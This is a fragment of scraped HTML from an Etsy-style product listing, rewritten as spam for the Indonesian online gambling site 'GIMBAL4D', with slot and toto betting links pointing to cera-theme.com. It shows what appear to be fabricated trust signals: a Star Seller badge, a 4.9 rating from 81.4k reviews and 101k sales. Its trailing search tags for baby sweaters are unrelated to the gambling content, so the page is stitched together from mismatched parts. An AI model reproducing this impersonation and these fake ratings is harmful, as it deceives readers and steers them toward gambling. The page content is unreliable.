                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0"
    alt="Diana added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 100w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 200w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 300w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 600w"
/>

            </div>

</button>
</div>
        </div>
    </div>
</div>
</div>
</div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
            
                
                <div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
                    <div data-appears-component-name="shop_owners">
<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred
     
>
    
    <div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
        <div class="wt-position-relative">
            <a href="https://cera-theme.com/">
                <img
    data-clg-id="WtImage"
    class="wt-circle wt-display-block wt-image--cover wt-image"
    src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdsj_C6TWjnB1tGCfzA4gL7E06nbR1rbGKQvkh-N5mIJfqH1N4iO0cxOp6lfJoAOWMYTqA0JwjSlcKc6dKAnnp4rJizMK1bRl5kIKyJFVpUDrb64VNRolWYSpyAmgk-mZhOj9Im5sG3I0RHrGvGcKN2w_TB6HhbDLhlhOtRl-75HBKUgsz2eC1yplF-02k/s1600/"
    alt="GIMBAL4D"
    style="aspect-ratio: 1;"
    
    sizes="(max-width: 639px) 65px, 80px"
    srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdsj_C6TWjnB1tGCfzA4gL7E06nbR1rbGKQvkh-N5mIJfqH1N4iO0cxOp6lfJoAOWMYTqA0JwjSlcKc6dKAnnp4rJizMK1bRl5kIKyJFVpUDrb64VNRolWYSpyAmgk-mZhOj9Im5sG3I0RHrGvGcKN2w_TB6HhbDLhlhOtRl-75HBKUgsz2eC1yplF-02k/s1600/ 100w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdsj_C6TWjnB1tGCfzA4gL7E06nbR1rbGKQvkh-N5mIJfqH1N4iO0cxOp6lfJoAOWMYTqA0JwjSlcKc6dKAnnp4rJizMK1bRl5kIKyJFVpUDrb64VNRolWYSpyAmgk-mZhOj9Im5sG3I0RHrGvGcKN2w_TB6HhbDLhlhOtRl-75HBKUgsz2eC1yplF-02k/s1600/ 200w"
/>

            </a>
                <div class="wt-position-absolute star-seller-badge-over-avatar">
                    <div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">
    
        <div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">
    
        <span class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
</div><div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">
    
        <div>
    
        <div class="wt-mb-xs-1 wt-text-title">
    Star Seller
</div><div class="wt-text-body--small">
    Star Sellers have an outstanding track record for providing a great customer experienceâ€”they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</div>
</div>
</div>
</div>
                </div>
        </div>

    <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
        <div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
            <a class="wt-text-link-no-underline" href="https://cera-theme.com/"><p class="wt-text-heading">GIMBAL4D</p></a>
        </div>
    </div>
    
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
        <a class="wt-text-link-no-underline wt-text-body" href="https://cera-theme.com/">Owner Of Produk GIMBAL4D</a>
            <span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
            <p class="wt-text-body">Indonesia</p>
    </div>
    <div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
        <div
    class=""
    data-review-ratings-count
    data-rating="4.8"
    
>
        <a href="https://cera-theme.com/" data-click-source="rating_reviews_signal" class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
            <span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span> 
                <span class="rating-and-reviews-count__avg-rating wt-text-title">4.9</span>
                <span class="rating-and-reviews-count__reviews-count wt-text-title">
                        (81.4k)
                </span>
        </a>
</div>
        <div class="wt-text-title">
    101,01k sales
</div>
        <div class="wt-text-title">
    Since 2025
</div>
    </div>

    <div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
        <div class="wt-flex-xs-1 wt-flex-lg-0"><a
    rel="nofollow"
    href="https://cera-theme.com/"
    
    class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="5lbr96ndo091sgp3"
    data-to_user_id="386926495"
    data-to_user_display_name="GIMBAL4D"
        data-referring_type="listing"
        data-referring_id="4302118744"
    
    data-subject=""
    data-message=""
    
    aria-label="Message seller"
>
    
    
    <span>Message seller</span> 
    
    
</a></div>
        <div class="wt-flex-xs-1 wt-flex-lg-0"><div data-follow-shop-region>
    <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
        <input type="hidden" class="id" name="user_id" value="386926495"/>
            <a
                href="https://cera-theme.com/"
                rel="nofollow"
                data-downtime-overlay-type="favorite"
                data-supplemental-state--use_follow_text="true"
                class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button"
                aria-label="Follow shop"
                data-action="follow-shop-button"
                data-shop-id="25947065"
                data-source-name="other"
                data-module-name=""
            >
                
                
                        <span data-following-message class="wt-ml-xs-1 wt-display-none ">
                            Following
                        </span>
                        <span data-not-following-message class="wt-ml-xs-1 ">
                            Follow shop
                        </span>
        
        </a>
    </div>
    
</div></div>
    </div>
        <p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">This seller usually responds <b>within 24 hours.</b></p>
</div>
    <div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
<div class="seller-cred-badges-container
    wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
    wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
    wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
">
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="https://cera-theme.com/" viewBox="0 0 25 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z"/>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Smooth shipping</span>
                <span class="wt-text-body">Has a history of shipping on time with tracking.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="https://cera-theme.com/" viewBox="0 -2 29 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.84769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.88989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.8917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.84769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.8851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Speedy replies</span>
                <span class="wt-text-body">Has a history of replying to messages quickly.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></svg></span>
            </div>
            <p>
                <span class="wt-text-title">Rave reviews</span>
                <span class="wt-text-body">Average review rating is 4.8 or higher.</span>
            </p>
        </div>
</div>
</div>
</div>
</div>
 

        <div class="wt-horizontal-center wt-body-max-width">
<div data-clg-id="WtAlert" class="wt-alert wt-alert--status-01 wt-alert--inline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5" >


        <div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="product-safety-notice-toggle"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>

    <p id="product-safety-notice-toggle" class="wt-text-truncate--multi-line" >
                    <span class="wt-text-caption"><strong>Disclaimer:</strong>Artikel ini dibuat murni untuk hiburan dan informasi buat kamu yang suka main taruhan online. <a href="https://cera-theme.com/">GIMBAL4D</a> adalah struktur utama sebuah situs toto yang dibangun dan diteliti selama bertahun-tahun untuk membangun sebuah link online untuk menghubungkan para penggemar judi online ke berbagai taruhan seperti slot gacor, toto slot, dan slot gacor hari ini</span>

    </p>
</div>

</div>
</div>

        <div data-appears-component-name="listing_page_policy_overlay">
<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon web-toolkit shop-policies-overlay" id="policies-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Shop policies" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div class="wt-mb-xs-4">
        <h2 class="wt-text-heading wt-mb-xs-1">Kebijakan toko untuk GIMBAL4D</h2>
    </div>
    <div class="shop-structured-policies-section" id="shop-policies" data-structured>
    <div data-region="policy-subregions">
            <div class="wt-mb-xs-4" data-id="returns-and-exchanges" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pengembalian & penukaran </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        Lihat detail barang untuk kelayakan pengembalian dan penukaran.
    </div>
</div>            <div data-appears-component-name="listings_page_cancellations">
<div class="wt-mb-xs-4"  data-id="cancellations" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pembatalan </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        <p>Pembatalan: accepted</p>
        <p>Minta pembatalan: dalam waktu 2 jam setelah pembelian</p>
 </div>
</div>
</div>
        <div data-appears-component-name="listings_page_structured_policies_payments">
<div class="wt-mb-xs-4"  data-id="payments" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Payments </h3>
    <div class="wt-pb-xs-2">
            <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z"/></svg></span>
            Secure options
        </div>
        <div class="wt-pb-xs-1">
            <div class="wt-display-inline-block">
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="https://cera-theme.com/" xmlns:svg="https://cera-theme.com/" version="1.1" x="0px" y="0px" viewBox="0 0 1920.01 620.07999" xml:space="preserve" sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz" width="100%" height="100%" aria-labelledby="paymentsvisa-2-visa" role="img" focusable="false"><defs id="defs9"/><sodipodi:namedview id="namedview7" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"/>

<path class="visa-svg-path" d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.84,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.8,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z" id="path4"/>
<title id="paymentsvisa-2-visa">Visa</title></svg></span>
    
        <span class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg xmlns="https://cera-theme.com/" viewBox="0 0 131.39 86.9" width="100%" height="100%" aria-labelledby="paymentsmastercard-2-mastercard" role="img" focusable="false">
    <defs>
        
    </defs>
    <title id="paymentsmastercard-2-mastercard">Mastercard</title>
    <g class="a">
        <rect class="b" width="131.39" height="86.9"/>
    </g>
    <rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/>
    <path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/>
    <path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/>
    <path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/>
</svg></span>
    
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1" data-apple-pay-icon=""><svg xmlns="https://cera-theme.com/" width="100%" height="100%" viewBox="0 0 50 25" aria-labelledby="paymentsapplepay-apple-pay" role="img" focusable="false"><title id="paymentsapplepay-apple-pay">Apple Pay</title><path d="M47.962 6.717l-2.802 7.62c-.175.46-.34.824-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.814-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.89 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z" fill="#0A0B09" fill-rule="evenodd"/></svg></span>
    
</div>
        </div>
        <div class="wt-sem-text-secondary wt-text-caption">
            GIMBAL4D menjaga keamanan informasi pembayaran Anda. Toko di GIMBAL4D tidak pernah menerima informasi kartu kredit Anda.
        </div>


            <div class="wt-mb-xs-4">
        <div class="wt-content-toggle">
            <button class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-content-toggle--btn wt-content-toggle--with-icon wt-btn--small" data-wt-content-toggle="true" data-default-open="false" aria-controls="customs-and-duties-content-toggle-area" aria-expanded="false">
                        <span class="wt-flex-xs-auto wt-width-full">Customs and import taxes</span>
                    <span class="wt-content-toggle--btn__icon"></span>
            </button>
            <div id="customs-and-duties-content-toggle-area" class="wt-content-toggle__body" aria-hidden="true">
                <div class="wt-sem-text-secondary wt-text-caption">
                Pembeli bertanggung jawab atas bea cukai dan pajak impor yang mungkin berlaku. Saya tidak bertanggung jawab atas keterlambatan karena bea cukai.
                </div>
            </div>
        </div>
    </div>
</div>
</div>
        
        <div data-appears-component-name="listings_page_structured_policies_additional_terms">

</div>
        
    </div>
</div>

    </div>
</div>
</div>
    </div>
</div>
    

    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":4302118744,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby 